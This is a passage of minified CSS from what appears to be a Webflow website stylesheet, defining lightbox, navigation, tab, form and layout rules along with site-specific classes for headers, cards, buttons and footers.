1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}:root{--dark-slate-grey:#263238;--white-smoke:#f1f1f1;--dim-grey:#536a76;--white:white;--black:black;--ce-dark-grey:#2d3c43;--ce-light-grey:#f7fafb;--gold:#ffca28;--pale-violet-red:#de5475;--ce-green:#00bdad;--deep-sky-blue:#00c1f2;--dark-slate-blue:#2f4d85}.w-checkbox{margin-bottom:5px;padding-left:20px;display:block}.w-checkbox:before{content:" ";grid-area:1/1/2/2;display:table}.w-checkbox:after{content:" ";clear:both;grid-area:1/1/2/2;display:table}.w-checkbox-input{float:left;margin:4px 0 0 -20px;line-height:normal}.w-checkbox-input--inputType-custom{border:1px solid #ccc;border-radius:2px;width:12px;height:12px}.w-checkbox-input--inputType-custom.w--redirected-checked{background-color:#3898ec;background-image:url(https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-color:#3898ec}.w-checkbox-input--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-next-icon{margin-left:4px}.w-page-count{text-align:center;width:100%;margin-top:20px}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-form-formradioinput--inputType-custom{border:1px solid #ccc;border-radius:50%;width:12px;height:12px}.w-form-formradioinput--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom.w--redirected-checked{border-width:4px;border-color:#3898ec}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}body{color:var(--dark-slate-grey);letter-spacing:.03em;font-family:Open Sans,sans-serif;font-size:16px;line-height:24px}h1{color:var(--dark-slate-grey);letter-spacing:.115em;text-transform:uppercase;margin-top:20px;margin-bottom:20px;font-family:Montserrat,sans-serif;font-size:36px;font-weight:700;line-height:44px}h2{color:var(--dark-slate-grey);letter-spacing:.115em;text-transform:uppercase;margin-top:20px;margin-bottom:10px;font-family:Montserrat,sans-serif;font-size:24px;font-weight:700;line-height:29px}h3{color:var(--dark-slate-grey);letter-spacing:.115em;text-transform:uppercase;margin-top:40px;margin-bottom:15px;font-family:Montserrat,sans-serif;font-size:18.72px;font-weight:500;line-height:25px}h4{color:var(--dark-slate-grey);letter-spacing:.115em;margin-top:10px;margin-bottom:10px;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:22px}h5{color:var(--dark-slate-grey);letter-spacing:.115em;text-transform:uppercase;margin-top:10px;margin-bottom:10px;font-family:Open Sans,sans-serif;font-size:13.28px;font-weight:400;line-height:18px}h6{color:var(--dark-slate-grey);letter-spacing:.115em;text-transform:uppercase;margin-top:10px;margin-bottom:10px;font-family:Open Sans,sans-serif;font-size:10.72px;font-weight:400;line-height:15px}p{color:var(--dark-slate-grey);letter-spacing:.03em;margin-bottom:0;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:400;line-height:2rem}a{color:#0a66c2;border:1px #000}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}li{color:var(--dark-slate-grey);letter-spacing:.03rem;font-family:Open Sans,sans-serif;font-size:1rem;line-height:1.75rem}img{max-width:100%;display:inline-block}blockquote{color:var(--dark-slate-grey);letter-spacing:.03rem;border-left:5px solid #e2e2e2;margin-bottom:10px;padding:10px 20px;font-family:Open Sans,sans-serif;font-size:1rem;font-style:italic;line-height:1.75rem}figure{margin-bottom:10px}figcaption{text-align:center;margin-top:5px}.header-section{height:300px;position:relative;overflow:visible}.sixth-section{background-color:#263238;height:315px}.footer{background-color:#33d6d6;height:66px}.section-wrapper{align-items:center;width:967px;height:100%;min-height:60px;margin-top:0;margin-left:auto;margin-right:auto;display:block;position:relative}.section-wrapper.footer-flex{justify-content:space-between;align-items:center;display:flex}.section-wrapper.partners{display:flex}.section-wrapper.partners.vert{margin-top:0}.section-wrapper.header{float:none;display:block;overflow:visible}.section-wrapper.services{min-height:100px}.section-wrapper.lp-quote{align-items:flex-start;padding-top:111px;padding-right:83px;display:flex}.body{font-family:Montserrat,sans-serif}.heading-h2{letter-spacing:5%;margin-top:50px;font-size:45px}.heading-h2.light{color:#fff;margin-top:0;margin-bottom:0;padding-top:90px;font-size:50px;line-height:60px}.heading-h2.light.hero-overlay{color:#fff;text-align:left;padding-top:100px;font-size:50px;line-height:60px}.brand,.brand.w--current{margin-top:25px}.logo{width:112px;height:auto;margin-top:0;margin-left:auto}.sunheading-h4{font-family:Montserrat,sans-serif;font-size:26px;font-weight:300;line-height:26px}.card-box{background-color:#fff;border:1px solid #fff;border-radius:2px;width:100%;height:460px;margin-top:60px;box-shadow:-4px 9px 40px #0000004d}.card-box.services{box-shadow:none;height:397px}.card-box.services.lp{text-align:center}.card-paragraph{width:780px;margin-top:60px;margin-left:80px;font-family:Open Sans,sans-serif;font-size:19px;line-height:26px}.card-paragraph.small{margin-top:20px;font-size:15px;font-weight:300}.card-paragraph.small.lp{text-align:left;margin-top:50px;margin-left:99px;padding-right:52px}.cta-button{z-index:50;text-align:center;letter-spacing:1px;background-color:#7d36e1;border-radius:5px;width:220px;height:40px;margin-top:45px;margin-left:80px;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;transition:all .6s;position:relative;box-shadow:0 3px 7px #00000080}.cta-button:hover{color:#7d36e1;background-color:#fff}.cta-button.lp{box-shadow:none;text-align:center;text-transform:uppercase;margin-top:25px;margin-left:0;margin-right:0}.headerbg{z-index:-1;position:absolute;inset:0% 0% 0% auto}.footertext{color:#fff;letter-spacing:.5px;font-family:Montserrat,sans-serif;font-size:12px}.inline-button{color:#7d36e1;text-align:center;letter-spacing:.5px;background-color:#0000;border:1px solid #7d36e1;border-radius:2px;width:140px;height:40px;font-size:12px;font-weight:600;transition:all .6s;position:absolute;inset:auto 0% 27%}.inline-button:hover{color:#fff;background-color:#7d36e1}.inline-button.download{color:#fe9c05;text-transform:uppercase;border-color:#fe9c05;width:220px;margin-top:0;position:absolute;inset:auto 0% 0%}.inline-button.download:hover{color:#fff;background-color:#fe9c05}.inline-button.download._2row{height:50px;line-height:16px;bottom:-2%}.inline-button.download._2row.news{margin-bottom:13px;position:static}.inline-button.download._2row.static{margin-top:7px;margin-bottom:10px;position:static}.inline-button.download.minus{margin-top:40px;position:static}.inline-button.download2{color:#fe9c05;text-transform:uppercase;border-color:#fe9c05;width:220px;margin-top:0;position:absolute;inset:auto 0% 0%}.inline-button.download2:hover{color:#fff;background-color:#fe9c05}.inline-button.download2._2row{height:50px;margin-right:auto;line-height:16px;bottom:-14%}.services-section{flex-direction:column;align-items:center;padding-top:250px;padding-bottom:130px;display:flex}.services-section.no-padding{padding-top:0}.services-section.no-padding.low-0{padding-bottom:0}.row-wrapper.services{justify-content:space-between;margin-top:33px;display:flex}.service-col-50{background-color:#f2f2f2;flex-direction:column;justify-content:center;align-items:flex-start;width:49%;height:246px;min-height:100px;padding-left:106px;padding-right:54px;display:flex;position:relative}.service-col-50.right{background-color:#f2f2f2;border-left:4px solid #1187b3;height:246px;padding-left:64px}.service-col-50.right.lightline{border-left-color:#00c1f2}.main-image.jobs{z-index:0;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d83a184c0af194c19b715cf_photo-1544164560-adac3045edb2.jpeg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:55%;height:80%;position:absolute;inset:0% 0% 0% auto}.column-wraper.jobs{flex-direction:row;justify-content:space-between;width:100%;height:100%;margin-top:85px;display:flex}.col-32.jobs{flex-direction:column;justify-content:flex-start;align-items:flex-start;width:31%;height:600px;min-height:100px;display:flex;position:relative}.col-32.jobs._2row{height:552px}.service-col-header{color:#263238;letter-spacing:2px;text-transform:uppercase;font-size:18px;font-weight:300;line-height:22px}.serv-span{font-weight:300}.serv-span.bold{font-weight:700}.paragraph{z-index:1}.public-heading-h4{letter-spacing:1px;text-transform:uppercase;margin-top:50px;font-size:12px}.public-date{letter-spacing:1px;font-size:12px}.topic-text{text-align:left;margin-top:16px;font-size:12px}.image-2{text-align:center;height:157px;margin-right:auto;box-shadow:-1px 1px 20px 1px #bebebe}.image-2.our-report-cover{margin-right:auto}.btn-span{font-size:10px;font-weight:300}.lp-hero-section{background-image:linear-gradient(#263238b3,#2c2d3f29 74%),url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d26d80e8836afe603ed12ad_shutterstock_406114573.jpg);background-position:0 0,0%;background-repeat:repeat,no-repeat;background-size:auto,cover;width:100%;height:470px;position:relative}.lp-date{color:#fff;text-align:left;letter-spacing:1px;border:1px #fff;padding-top:59px;font-size:12px;line-height:15px}.quote-section{background-color:#0000000f;height:500px}.paragraph-quote{letter-spacing:1px;margin-left:34px;font-size:20px;line-height:28px;display:inline-block}.person{font-weight:300}.sec-sec{height:400px}.link-2{color:#000;text-decoration:none}.bold-text-2{color:#000}.heading-15{margin-top:20px}.heading-15.blue.montserrat.uppercase.switching-gear-h3{letter-spacing:.2em;font-weight:600}.collection-list-wrapper-2{display:block}.core-objective{padding-top:20px;padding-bottom:20px}.footer-2{grid-column-gap:16px;grid-row-gap:16px;background-color:#263239;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;height:280px;display:block}.main-container{background-color:#fff;max-width:1440px;margin-left:auto;margin-right:auto}.blue{color:#063fa6;flex-wrap:wrap;text-decoration:none;display:block}.blue.padding-top-20{padding-top:20px}.blue.right-align{text-align:right;text-transform:none;display:flex}.blue.right-align.uppercase.montserrat{letter-spacing:.2em}.blue.right-align.underlined{text-align:right;text-decoration:underline}.blue.right-align.montserrat{font-family:Montserrat,sans-serif}.blue.uppercase{text-transform:uppercase}.blue.uppercase.montserrat.sg-h4{letter-spacing:.2em}.blue.right{text-align:right}.blue.underlined{text-decoration:underline}.blue.open-sans{font-family:Open Sans,sans-serif;font-size:16px;line-height:26px}.blue.montserrat{font-family:Montserrat,sans-serif}.blue.montserrat.uppercase.sg-h3{letter-spacing:.2em}.blue.montserrat.sg-h1{letter-spacing:.2em;letter-spacing:.2em;margin-bottom:40px;margin-left:0;margin-right:90px;font-weight:600}.blue.montserrat.sg-h4{text-transform:uppercase}.collection-list-3{flex-wrap:wrap;flex:0 auto;justify-content:center;padding-left:100px;padding-right:100px;display:flex}.image-7{margin-top:10px}.brand-2{float:left;clear:none;position:relative}.section-left{grid-column-gap:12px;grid-row-gap:1px;flex-direction:row;grid-template-rows:auto auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;grid-auto-flow:column;justify-content:flex-start;align-items:center;height:auto;padding:60px 0;display:block}.section-left.blue-gradient-bg{padding:100px 0}.section-left.blue-gradient-bg.hidden{display:none}.section-left.pink-gradient-bg{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d26f13f0bc507f152289722_Background%20Coral%201440x514.jpg);background-position:0 0;background-size:cover;flex-flow:column wrap;justify-content:flex-start;align-items:center;min-height:400px;padding:120px 0;display:block}.section-left.pink-gradient-bg.hidden,.section-left.hidden{display:none}.columns-8{justify-content:flex-start;align-items:flex-start;padding-top:100px;display:block}.column-15{justify-content:center;align-items:center;display:flex}.navbar-2{color:#fff;background-color:#063fa6;height:83px;padding-left:25px;padding-right:25px;font-family:Open Sans,sans-serif;display:block;position:sticky;top:0;box-shadow:5px 5px 37px #00000024}.button{letter-spacing:.2em;text-transform:uppercase;background-color:#063fa6;border-radius:6px;margin-top:20px;padding:10px 30px;font-family:Montserrat,sans-serif;font-weight:600;text-decoration:none}.collection-item-3{flex-wrap:wrap;flex:0 33.33%;justify-content:center;align-self:center;align-items:center;display:block}.section-7{flex-direction:column;justify-content:center;align-items:center;display:flex}.navlink-2{color:#fff;margin-top:11px;padding-top:20px;padding-bottom:0;font-size:16px;font-weight:600;display:inline-block}.navlink-2.w--current{color:#ff5f61}.white{color:#fff}.white.link{text-decoration:underline}.white.light{font-weight:400}.brand-link{margin-top:0;padding-top:40px;display:block}.brand-link.w--current{width:auto;margin-top:40px;padding-top:0;display:block}.homelink{color:#263238;margin-top:30px;text-decoration:none;display:inline-block}.linkswrapper{align-items:center;margin-top:20px;display:flex}.menu-link{background-color:var(--white-smoke);color:#263238;border-radius:25px;justify-content:center;align-items:center;width:25px;height:25px;margin-right:20px;font-size:20px;font-weight:400;text-decoration:none;transition:all .4s;display:flex}.menu-link:hover{background-color:#d3d2d2}.menu-link.w--current{color:#fff;background-color:#9a9a9a}.toplinkswrapper{flex-direction:column;align-items:flex-start;display:flex}.sectionwrapper{flex-flow:wrap;justify-content:flex-start;align-items:center;width:100%;max-width:967px;height:auto;min-height:100px;margin-left:auto;margin-right:auto;padding-top:0;display:flex}.image-8{text-align:left;align-self:flex-end}.team-left{justify-content:flex-start;padding:100px 150px;display:flex;position:sticky}.team-left.hidden{display:none}.column-18{order:0}.column-17{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-content:flex-start;align-items:flex-start;display:grid}.columns-6{margin-right:10px}.heading-8{justify-content:flex-start;align-items:stretch;margin-left:0}.columns-7{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:block}.column-6{text-align:left;flex-direction:row;order:-1;justify-content:flex-start;align-items:flex-start;display:flex}.team-right{padding:100px 150px}.team-right.hidden{display:none}.column-7{justify-content:center;display:flex}.column-9{flex-flow:row;justify-content:center;align-items:flex-end;margin-top:0;padding-top:0;padding-left:0;display:flex}.bio{padding-top:20px}.image-17{display:block}.columns-10{flex-wrap:nowrap;display:flex}.right-align{text-align:right;justify-content:flex-end;align-items:flex-end}.right-align.blue.montserrat.sg-h3{letter-spacing:.2em}.columns-3{margin-left:90px;margin-right:90px}.column-32{padding-left:0;padding-right:0}.factsheet{margin-top:50px}.pink{clear:left;color:#ff5f61}.pink.sg-h4{text-transform:uppercase}.image-13{width:170px;height:auto;padding-bottom:90px}.modal-wrapper{z-index:9999;background-color:#063fa6;border:1px solid #0006;justify-content:center;align-items:center;display:none;position:fixed;inset:0%;overflow:scroll}.div-block-4{margin-top:20px}.heading-21{float:none;clear:both}.heading-21.white{font-weight:600}.columns-12{margin-top:70px;margin-left:0}.table{margin-top:20px}.column-33{padding-left:0;padding-right:0}.container-5{background-color:#063fa6;height:100%;padding:50px}.image-12{float:left;clear:left;padding-right:20px}.div-block-2{cursor:pointer;background-color:#fff;border-radius:50%;justify-content:center;align-items:center;width:300px;height:300px;margin-top:80px;margin-bottom:80px;padding-bottom:0;display:flex;box-shadow:0 10px 37px #063fa61a}.image-9{align-self:auto}.image-18{flex:0 auto;align-self:center;margin-bottom:19px;display:block}.link-block-2{justify-content:flex-end;display:flex}.column-26{text-align:right;align-items:flex-start;display:block}.section-3{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d26f6cb0fb2d4606d6e1f07_Quotes%201440x600.jpg);background-position:0 0;background-size:cover;height:600px;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.columns{text-align:left;align-items:center;margin-left:90px;margin-right:90px;display:block}.heading{color:#063fa6;flex-direction:column-reverse;justify-content:center;align-items:center;margin-top:0;margin-left:90px;font-family:Montserrat,sans-serif;font-size:72px;font-weight:600;line-height:106.5%;display:flex}.column{flex-direction:column;align-items:center;padding-right:40px;display:block}.section-right{margin-bottom:120px;padding-top:120px}.column-12{justify-content:flex-end;display:flex}.text-span-2{flex-wrap:nowrap;order:-1;align-self:flex-start;font-weight:400;display:flex}.paragraph-9{margin-top:0;margin-bottom:0;margin-left:90px;padding-top:20px;padding-bottom:20px;padding-right:90px;font-size:18px}.paragraph-9.blue{clear:none;font-size:16px;line-height:22px;display:block}.paragraph-9.blue.cta{text-align:right;margin-left:auto;padding-right:0}.div-block-3{background-color:#fff;max-width:1440px;margin-left:auto;margin-right:auto;display:none}.section-5{margin-left:90px;padding-top:120px;padding-bottom:120px}.image-19{float:right;height:680px}.project-cover-section{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d26f6cb0fb2d45aa16e1f02_Header%201440x514px%20-%204.jpg);background-position:0 0;background-size:cover;flex-direction:row;justify-content:flex-start;height:514px;display:flex}.section-6{background-color:#ff5f611a;height:auto;padding-top:50px;padding-bottom:50px;padding-right:90px}.div-block{height:100px;padding-bottom:0}.masterclasses-col2{padding-left:0;padding-right:0}.bold{font-weight:500}.footer-sec{background-color:var(--dim-grey);width:100%;height:115px}.footerrow{justify-content:flex-end;align-items:center;width:100%;height:100%;display:flex}.text-block-42{color:#fff;font-family:Montserrat,sans-serif;font-size:20px;font-weight:100}.image-62{margin-left:10px}.open-sans{font-family:Open Sans,sans-serif}.sg-h4{letter-spacing:.2em;text-transform:none;font-family:Montserrat,sans-serif;font-weight:600}.sg-h3{text-align:left;letter-spacing:.2em;text-transform:uppercase;margin-bottom:60px;font-family:Montserrat,sans-serif;font-weight:600}.sgen-profile-paragraph{color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:300}.columns-13{margin-left:90px;margin-right:90px}.column-38{padding-left:0;padding-right:20px}.column-39{padding-left:20px;padding-right:0}.section-10{justify-content:center;min-height:600px;margin-left:auto;margin-right:auto;display:flex}.div-block-8{align-self:center;margin-top:40px}.logo-2{width:112px;height:auto;margin-top:0;margin-left:auto}.header-section-2{height:300px;position:relative;overflow:hidden}.link2-2{color:#000;font-family:Montserrat,sans-serif;font-size:45px;line-height:55px;text-decoration:none}.section-wrapper-2{align-items:center;width:1033px;height:100%;min-height:60px;margin-left:auto;margin-right:auto;display:block;position:relative}.section-wrapper-2.flex{flex-direction:column;justify-content:center;align-items:flex-start;padding-top:68px;display:block}.section-wrapper-2.partners{display:flex}.section-wrapper-2.partners.vert.flex{padding-bottom:67px}.section-wrapper-2.footer-flex{justify-content:space-between;align-items:center;display:flex}.navbar-wrapper-2{display:flex;position:absolute;inset:auto 0% 0%}.navbar-3{background-color:#0000;width:100%;height:60px;position:absolute;inset:auto 0% 0%}.navlink-3{margin-left:5px;margin-right:5px;padding-bottom:5px;font-family:Montserrat,sans-serif;line-height:18px;transition:all .2s}.navlink-3:hover{color:#43d7d6;font-weight:600}.navlink-3.w--current{color:#000;border-bottom:5px solid #33d6d6;border-radius:0;padding-bottom:5px;font-weight:700}.banner{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d839fce25dbd40b0a7cce8f_shutterstock_702099169.png);background-position:0 0;background-repeat:no-repeat;background-size:cover;width:100%;height:360px}.date{color:#fff9;letter-spacing:3px;font-family:Montserrat,sans-serif;font-size:12px;font-weight:800}.heading-24{color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;line-height:39px}.image-65{margin-left:25px;padding-left:0;box-shadow:4px 4px 10px #7c7979}.text-block-49{font-size:12px}.paragraph-2{letter-spacing:.5px;background-color:#fff;margin-top:0;padding:85px 85px 40px;font-family:Open Sans,sans-serif;font-size:17px;line-height:23px}.contentwrapper-2{max-width:967px;margin-top:0;margin-left:auto;margin-right:auto}.contentwrapper-2.news{justify-content:space-between;margin-top:0;padding-top:35px;display:flex}.contentwrapper-2.bdx{margin-top:0}.paragraph-3{margin-top:11px;padding-right:0;font-family:Open Sans,sans-serif;font-size:12px}.text-block-50{font-size:12px;font-weight:700}.image-66{margin-top:17px;padding-left:85px}.col-33{width:33%;min-height:100px;margin-left:21px;padding-left:37px;padding-right:25px;position:relative}.col-33.margin{padding-left:60px;padding-right:0}.col-33.centered{padding-left:0}.text-block-51{margin-top:70px;padding-left:85px;font-family:Open Sans,sans-serif;font-size:17px;font-style:italic}.contentsection{padding-bottom:60px}.logoswrapper{display:flex}.image-67{display:block;position:static}.text-block-52{color:#fff;letter-spacing:.2em;text-transform:uppercase;flex:0 auto;margin-bottom:40px;font-family:Montserrat,sans-serif;font-size:16px;font-weight:200;line-height:29px;position:static}.image-68{height:110px;margin-right:115px}.js-news-subtitle{font-size:24px}.label{color:var(--dark-slate-grey);letter-spacing:.285em;text-transform:uppercase;cursor:pointer;margin-top:25px;font-family:Montserrat,sans-serif;font-size:12px;font-weight:500;line-height:15px}.label.margin-2{margin-bottom:45px}.label.breadcrumbs{font-weight:400;line-height:16px}.label.breadcrumbs.small-arrow{margin-left:10px;margin-right:10px}.label.filter{margin-right:20px}.label.no-marg{margin-top:0}.h1{letter-spacing:.115em;text-transform:uppercase;margin-top:0;margin-bottom:0}.h1.margin,.h1.hero{margin-bottom:30px}.h1.white{color:var(--white);text-align:left;font-weight:700}.h2{flex:0 auto;margin-top:0;margin-bottom:0}.h2.margin{margin-bottom:30px}.h2.margin.right{text-align:right;align-self:flex-end}.h2.hidden{color:var(--dark-slate-grey);letter-spacing:.115em;text-transform:uppercase;flex:0 auto;margin-top:0;margin-bottom:0;font-family:Montserrat,sans-serif;font-size:24px;line-height:29px;display:none}.h2.on-course{margin-bottom:40px}.h2.side-h2{margin-bottom:25px}.h2.ft-h2{max-width:480px;margin-bottom:20px}.h2.ce-journey{color:var(--white);letter-spacing:.02em;text-transform:none;margin-right:104px;font-size:30px;font-weight:300;line-height:130%}.h2.t-card{color:#00c2f2;margin-bottom:10px}.h2.t-card.green{color:#65db5a}.h2.t-card.orange{color:#ff8533}.h2.t-card.blue{color:#4c7bbd}.h2.t-card.purple{color:#76266f}.h2.t-card.pink{color:#f53278}.h2.no-capitilize{text-transform:none}.h3{color:var(--dark-slate-grey);letter-spacing:.115em;margin-top:0;margin-bottom:0;font-family:Montserrat,sans-serif;font-size:18.72px;font-weight:400;line-height:25px}.h3.margin{margin-bottom:20px}.h3.key-element-align{margin-top:-22px}.h3.new-db{text-transform:uppercase;font-weight:500;display:block}.card-title{color:var(--dark-slate-grey);letter-spacing:.03em;text-transform:none;margin-top:10px;margin-bottom:10px;font-family:Open Sans,sans-serif;font-size:20px;font-weight:600;line-height:27px}.card-title.upd{letter-spacing:1px;margin-top:16px;margin-bottom:16px;font-family:Montserrat,sans-serif;font-size:22px;line-height:28px}.card-title.upd.no-marg{margin:0}.card-3descbtn{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.card-3-pic{object-fit:cover;width:100%;height:200px;margin-bottom:25px}.btn-join{box-shadow:none;color:var(--white);text-align:center;background-color:#0000;background-image:linear-gradient(90deg,#0cb,#00b3a4);border-radius:2px;justify-content:center;align-self:flex-start;align-items:center;padding:14px 